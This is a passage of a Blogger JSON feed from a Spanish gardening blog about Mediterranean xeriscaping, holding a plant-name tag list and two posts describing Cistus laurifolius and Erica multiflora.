chamomilla L."},{"term":"Medicago lupulina L."},{"term":"Melia azedarach L."},{"term":"Melianthus major L."},{"term":"Mentha x piperita"},{"term":"Mercurialis annua L."},{"term":"Mesembryanthemum crystallinum L."},{"term":"Minuartia verna L."},{"term":"Muscari weissii Mill."},{"term":"Narcissus spp"},{"term":"Nigritella nigra"},{"term":"Nuphar lutea L."},{"term":"Oncidium"},{"term":"Opuntia"},{"term":"Ornithogalum longibracteatum"},{"term":"Ornithogalum umbellatum"},{"term":"Oryzopsis miliacea L."},{"term":"Oxalis sp"},{"term":"Pantas."},{"term":"Paronychia argentea Lamb."},{"term":"Paronychia kapela subs.serpyllifolia"},{"term":"Pericallis papyracea"},{"term":"Phalaenopsis"},{"term":"Phlomis fruticosa L."},{"term":"Phlomis purpurea L."},{"term":"Phlomis russeliana Lag.ex Benth"},{"term":"Phyllostachys viridiglaucenses"},{"term":"Picea pungens"},{"term":"Picris echioides L."},{"term":"Pimpinella saxifraga L."},{"term":"Plantago lagopus L."},{"term":"Plantago lanceolata L."},{"term":"Plantago media L."},{"term":"Poa annua L."},{"term":"Podranea ricasoliana"},{"term":"Polygala myrtifolia L."},{"term":"Populus tremula L."},{"term":"Potentilla reptans L."},{"term":"Primula acaulis"},{"term":"Punica granatum L."},{"term":"Quercus robur L."},{"term":"Ranunculus acris"},{"term":"Raphanus raphanistrum subsp.Landra"},{"term":"Raphanus raphanistrum subsp.Raphanistrum"},{"term":"Reseda lutea L."},{"term":"Reseda phyteuma L."},{"term":"Rhaphiolepis indica L."},{"term":"Rhododendron ferrugineum"},{"term":"Rhytidiadelphus triquetrus Hedw"},{"term":"Roldana petasitis"},{"term":"Rosa American Pillar"},{"term":"Rosa Meilland Lolita Lempicka"},{"term":"Rosa banksiae lutea"},{"term":"Rosa gallica L."},{"term":"Roystonea regis Kunth"},{"term":"Ruta graveolens L."},{"term":"Sagittaria montevidensis L."},{"term":"Salvia esplendens"},{"term":"Salvia leucantha Cav."},{"term":"Salvia leucophylla"},{"term":"Salvia x Jamensis Royal Bumble"},{"term":"Satureja Calamintha"},{"term":"Satureja alpina subsp.meridionalis"},{"term":"Saxifraga intricata"},{"term":"Schinus molle L."},{"term":"Schlumbergera truncata"},{"term":"Scilla bifolia L"},{"term":"Sedum acre"},{"term":"Sedum morganianum"},{"term":"Sedum spurium \"Red carpet\""},{"term":"Semele androgyna L Kunth"},{"term":"Sempervivum"},{"term":"Senecio spp"},{"term":"Senna didymobotrya"},{"term":"Silylum marianum L."},{"term":"Solandra maxima"},{"term":"Solanum crispum"},{"term":"Solanum rantonnetii"},{"term":"Solanum rostratum L."},{"term":"Sonchus aquatilis Pourr."},{"term":"Stenotaphrun secundatum"},{"term":"Strelitzia nicolai"},{"term":"Teucrium heterophyllum subsp brevipilosum"},{"term":"Teucrium polium ssp.polium"},{"term":"Thalia dealbata"},{"term":"Thapsia villosa L."},{"term":"Thymbra capitata L."},{"term":"Thymus capitatus L."},{"term":"Thymus serpyllum L.subsp.nervosus"},{"term":"Tradescantia pallida DRHunt"},{"term":"Trichocereus chiloensis"},{"term":"Tropaeolum majus L."},{"term":"Tulipa sylvestris ssp. australis"},{"term":"Umbilicus rupestris"},{"term":"Urtiga dioica L."},{"term":"Vanda"},{"term":"Verbena hybrida"},{"term":"Veronica fruticans"},{"term":"Vincetoxicum hirundinaria"},{"term":"Viola spp"},{"term":"Xanthium strumarium L."},{"term":"Xanthorrhoea glauca"},{"term":"Yucca aloifolia L."},{"term":"Zinnia elegans L."},{"term":"kn"}],"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"subtitle":{"type":"html","$t":"Xerojardín Mediterráneo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1883"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7766846494671575847"},"published":{"$t":"2026-01-14T10:00:00.021+01:00"},"updated":{"$t":"2026-01-14T10:00:00.126+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cistus laurifolius L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores ssilvestres"}],"title":{"type":"text","$t":"JARA o ESTEPA DE MONTAÑA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-xVMuy_NAj8CMI9yVc7yQVPrp9I1rwLQJIPJLAXooDjhSxc2SWIy22LuJtdRU2sPTurL5-sR3vf7kV0bmPEcjN0zkRtGrmJ_UD7ybtaw_uYXV5JTA7uhWDopgQaKd-4vPLQkM3og2F8XwQcl0YcBviE5auWUkV8eq6v0OW2pjfHRckXPJodZ9Qfou8gV\/s3921\/Botanic%20Serrat%20Jara%20Estepa1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2941\" data-original-width=\"3921\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-xVMuy_NAj8CMI9yVc7yQVPrp9I1rwLQJIPJLAXooDjhSxc2SWIy22LuJtdRU2sPTurL5-sR3vf7kV0bmPEcjN0zkRtGrmJ_UD7ybtaw_uYXV5JTA7uhWDopgQaKd-4vPLQkM3og2F8XwQcl0YcBviE5auWUkV8eq6v0OW2pjfHRckXPJodZ9Qfou8gV\/w683-h512\/Botanic%20Serrat%20Jara%20Estepa1.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E\u003Cb\u003ECistus laurifolius, L.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EEl género Cistus pertenece a la familia de las\nCistaceae y lo comprenden una serie de especies pirófitas, que son aquellas\nplantas pioneras en la recuperación de los suelos degradados o que han sufrido\nun incendio forestal, sus semillas se abren y germinan antes ayudadas por el\nfuego.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003E\u003Ci\u003ECistus laurifolius, L\u003C\/i\u003E. debe su nombre de genero del\ngriego “kistê” o caja por la forma de cesta de sus frutos y el epíteto deriva\ndel latín que significa “con hojas de laurel”. Tiene diversos nombres comunes\nademás de jara, como son estepa de montaña, estepa, jara de estepa, jara de\nhojas de laurel; bordiol o estepa comuna el catalán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFSFE4DV4unTOEYDwOkj79Kc-a5QvxTfsw6SkfVKre9r4da6DqfmhucfOuCNzLvZ5d2SiGsz4GTnM4iZl2Y7TZE4CZuk2SYbcd-zn6omF8duQkFa-da1mwvYWIqH5dZ7a-pRDNkkVjf-gyZuKBdPbQw477EKbeeuEJip1ZfSEFnTaMG2KgpefbbbTTEG-\/s4608\/Botanic%20Serrat%20Jara%20Estepa2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFSFE4DV4unTOEYDwOkj79Kc-a5QvxTfsw6SkfVKre9r4da6DqfmhucfOuCNzLvZ5d2SiGsz4GTnM4iZl2Y7TZE4CZuk2SYbcd-zn6omF8duQkFa-da1mwvYWIqH5dZ7a-pRDNkkVjf-gyZuKBdPbQw477EKbeeuEJip1ZfSEFnTaMG2KgpefbbbTTEG-\/w682-h512\/Botanic%20Serrat%20Jara%20Estepa2.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EEs un arbusto perennifolio, de hasta 2 metros de\naltura, de corteza escamosa.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EHojas recias, de ovadas a ovado-lanceoladas, grandes, de\ncolor verde oscuro por el haz, blanquecinas y pelosas por el envés, con el\nápice agudo y 3 nervios muy marcados y margen ondulado.\u003Cbr \/\u003E \u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003EFlores vistosas, grandes; corola con 5 pétalos\nblancos, con la uña amarillenta. Inflorescencia pedunculada, umbeliforme, con\nhasta 8 flores y sépalos vellosos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3tvFjF_tiudw1I361Sd2RduBKkEd7iUBXzy3YhagjXz-6Oy2GusYoOL9kgMUjsStBw11hsTHjUXOwME1ybBB_xr8NJR3A2Wdy5h3HvgU3P3j02wWKH1YMs-hu2loTz0dPnLBqYtIxZhbNa9zACuXQMMSugUbdTe50-OPu95DmMLcveCa6RZ8YOyhMNLM\/s4608\/Botanic%20Serrat%20Jara%20Estepa3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3tvFjF_tiudw1I361Sd2RduBKkEd7iUBXzy3YhagjXz-6Oy2GusYoOL9kgMUjsStBw11hsTHjUXOwME1ybBB_xr8NJR3A2Wdy5h3HvgU3P3j02wWKH1YMs-hu2loTz0dPnLBqYtIxZhbNa9zACuXQMMSugUbdTe50-OPu95DmMLcveCa6RZ8YOyhMNLM\/w684-h513\/Botanic%20Serrat%20Jara%20Estepa3.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFruto en cápsula esférica polisperma y dehiscente\nformada por 4-5 valvas. Los frutos maduran a comienzos del otoño y al madurar se\nabren por las paredes laterales, liberando numerosas semillas muy pequeñas y\nligeras que se dispersan por el viento, la lluvia o los animales.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsyN44reuOT8iXJH2BgxcvAVUYaSYNe8lDkyMNwd_JCIBqVeEJT0VP_qmB-KXj00DPZChD8jF2GKVfrJbyhyZvzVMKpW1PXCnUbCfLQambKVaEhKabmiBZ8HFZm9rAFbsmmEA29UhimQV2LwzEOhXD0Y6DGy6EHwXFTv567wUJ_W84u5TKerM7d37sUp\/s4608\/Botanic%20Serrat%20Jara%20Estepa4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsyN44reuOT8iXJH2BgxcvAVUYaSYNe8lDkyMNwd_JCIBqVeEJT0VP_qmB-KXj00DPZChD8jF2GKVfrJbyhyZvzVMKpW1PXCnUbCfLQambKVaEhKabmiBZ8HFZm9rAFbsmmEA29UhimQV2LwzEOhXD0Y6DGy6EHwXFTv567wUJ_W84u5TKerM7d37sUp\/w699-h524\/Botanic%20Serrat%20Jara%20Estepa4.JPG\" width=\"699\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003ETiene su origen en Francia, España, Italia,\nPortugal,Marruecos y Asia menor formando jarales y también se encuentra en\npinares de pino carrasco; piso mesomediterráneo, ombrotipo seco, en suelos\ndecarbonatados sobre calizas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003ECistus\nlaurifolius, L.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E es una planta melífera y, aunque sus flores individuales se marchitan\ndentro del segundo día, la planta puede continuar floreciendo durante unos dos\nmeses, representando así una fuente continua de alimento para numerosos\npolinizadores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/7766846494671575847\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7766846494671575847"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7766846494671575847"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html","title":"JARA o ESTEPA DE MONTAÑA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-xVMuy_NAj8CMI9yVc7yQVPrp9I1rwLQJIPJLAXooDjhSxc2SWIy22LuJtdRU2sPTurL5-sR3vf7kV0bmPEcjN0zkRtGrmJ_UD7ybtaw_uYXV5JTA7uhWDopgQaKd-4vPLQkM3og2F8XwQcl0YcBviE5auWUkV8eq6v0OW2pjfHRckXPJodZ9Qfou8gV\/s72-w683-h512-c\/Botanic%20Serrat%20Jara%20Estepa1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271"},"published":{"$t":"2026-01-07T09:30:00.001+01:00"},"updated":{"$t":"2026-01-07T09:30:00.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Erica multiflora L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"ERICA MULTIFLORA, el BREZO de invierno"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ySVpj7hCBkD-OEOGDVjeEug57kGyPx4aRb1EFeSk1TPTX13-gc9DMeA5SFmjTwl-5pa8DfRGFcmD61TPqgCXLLPBiUX2YRGJBcE25T7SBo7l9ksqhs1wFBpu_H3wPw99PXDp2jSwGn2q0iteGwgTO1kAJej1CORD1C3G0q9isfeMOoBXHX75Iue7LSS\/s4608\/Botanic%20Serrat%20Erica%2020252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ySVpj7hCBkD-OEOGDVjeEug57kGyPx4aRb1EFeSk1TPTX13-gc9DMeA5SFmjTwl-5pa8DfRGFcmD61TPqgCXLLPBiUX2YRGJBcE25T7SBo7l9ksqhs1wFBpu_H3wPw99PXDp2jSwGn2q0iteGwgTO1kAJej1CORD1C3G0q9isfeMOoBXHX75Iue7LSS\/w709-h532\/Botanic%20Serrat%20Erica%2020252.JPG\" width=\"709\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl género\nErica pertenece a la familia de las Ericacea y comprede unas 700 especies, en\nsu mayoría endémicas de Sudáfrica y que son conocidas como brezos del Cabo,\naunque existen algunas especies nativas de otras partes de África, de las islas\nCanarias y de las regiones Mediterráneas de Europa.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #674ea7; font-family: inherit; font-size: x-large;\"\u003EErica multiflora, L.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003EErica\nmultiflora,L. \u003C\/i\u003E\u0026nbsp;llamada bruguera o brezo\nde invierno, bruc d’hivern o cepell en catalán,\u0026nbsp;\nse distribuye por todo el Mediterráneo central y occidental, en las\nislas mayores de Baleares y en la parte oriental de la península Ibérica,\nespecialmente en Cataluña, Bajo Aragón y Valencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRxhCY6Wkjy8vaFb7juQ8yEp6Ea27WtWZ8fP711xKGJOXs58MwyzVNENDrL7F5WajRmbU7bMYgJKYYFeXH9vPZ3Onn5on13TD_A0u_4jF6j9ew21g5jvqV1gGBG-krTkAFRCtOyCs9ly08nYv60Lla0rZMKIph1eXceV3nxUgAEaTh60EXzdmRA6EtkOdy\/s3648\/Botanic%20Serrat%20Erica%2020251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRxhCY6Wkjy8vaFb7juQ8yEp6Ea27WtWZ8fP711xKGJOXs58MwyzVNENDrL7F5WajRmbU7bMYgJKYYFeXH9vPZ3Onn5on13TD_A0u_4jF6j9ew21g5jvqV1gGBG-krTkAFRCtOyCs9ly08nYv60Lla0rZMKIph1eXceV3nxUgAEaTh60EXzdmRA6EtkOdy\/w684-h513\/Botanic%20Serrat%20Erica%2020251.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003ESu nombre de\ngénero deriva del griego antiguo latinizado como “erice” y el epíteto latino\n“multifora” significa que tiene múltiples flores.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003EEs un arbusto,\nperenne, de tallos jóvenes pubescentes.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHojas en\nverticilo, aciculares lineares, de color verde oscuro y revueltas de modo que\nno dejan ver el envés, glabras o pelosas por el haz.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATs6XZiEJZQQOcRMH-DrImrc7xG_5hKOln9FNr8HRrKgMD0G-Q1Ht-0PdCtqVeG0pyR1c3bfPhAShW6w2tjBqFbkInQ2K_1X7odWli7WhcK8x1kU0rGii1aRndgoEtUcEviuaOhOZPp3N8Gl3p8z5wZF3TekG-jCQO-wUGeOivBKV_-KSDeMsCUcikAWP\/s4608\/Botanic%20Serrat%20Erica%2020253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATs6XZiEJZQQOcRMH-DrImrc7xG_5hKOln9FNr8HRrKgMD0G-Q1Ht-0PdCtqVeG0pyR1c3bfPhAShW6w2tjBqFbkInQ2K_1X7odWli7WhcK8x1kU0rGii1aRndgoEtUcEviuaOhOZPp3N8Gl3p8z5wZF3TekG-jCQO-wUGeOivBKV_-KSDeMsCUcikAWP\/w689-h517\/Botanic%20Serrat%20Erica%2020253.JPG\" width=\"689\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EInflorescencia\nterminal con abundantes y perfumadas flores de pedícelos\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eglabros, largos y purpúreos, sépalos libres\novados o lanceolados, corola tubular o estrechamente acampanada, de color rosa\nbrillante, con estambres rojizos que sobresalen de la corola y anteras sin\napéndices.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdemás del\nvalor ornamental de sus flores, que aparecen tras las primeras lluvias\notoñales, es una planta rústica y de fácil cultivo, tolerante a la sequía, que\nla hace muy apropiada para un xerojardín e ideal en terrenos calizos y también\nen las zonas litorales ya que soporta bien la influencia marítima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRlNIm-S1YKJFr0wotGhA2fUvPrUWHOyb3bfk0AvG8lTz9apbquWo9ukRZ5xO7bWCEdu8zaQQH2DUB48ZSe8V0sO_XT17SHw4lNI9esDsJapq2ER-lGTD8DN5tbMzw4yqCJ2lJ_4zXAmsXRX2fr1owR1_WoBh2_A5e3FFW8QwPAETplqZT0v9vDY3_NUsB\/s4608\/Botanic%20Serrat%20Erica%2020254.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"525\" 